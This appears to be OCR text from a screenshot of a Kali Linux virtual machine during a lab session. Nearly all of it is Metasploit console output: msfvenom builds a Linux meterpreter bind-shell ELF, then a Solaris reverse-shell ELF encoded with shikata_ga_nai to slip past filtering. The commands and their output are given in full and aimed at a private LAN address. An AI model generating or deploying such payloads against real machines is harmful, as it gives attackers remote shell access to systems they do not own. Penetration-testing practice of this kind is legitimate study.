 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:18
mahnoor@kali: ~
[*] exec: msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=192.168.18.31 LPORT=1500 -f elf > bind.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 111 bytes
Final size of elf file: 195 bytes
msf6 > msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f elf -e x86/shikata_ga_nai -b
'\x00' > solshell.elf
[*] exec: msfvenom --platform=solaris --payload=solaris/x86/shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f elf -e x86/shikata_ga_nai
-b '\x00' > solshell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 118 (iteration=0)
x86/shikata_ga_nai chosen with final size 118
Payload size: 118 bytes
Final size of elf file: 202 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
Right Ctrl
Type here to search
15°C Smoke
5:19 PM
12/31/2023
1